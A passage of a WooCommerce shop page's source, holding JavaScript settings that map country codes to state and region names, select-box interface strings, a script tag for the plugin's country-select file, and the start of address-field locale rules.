West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\"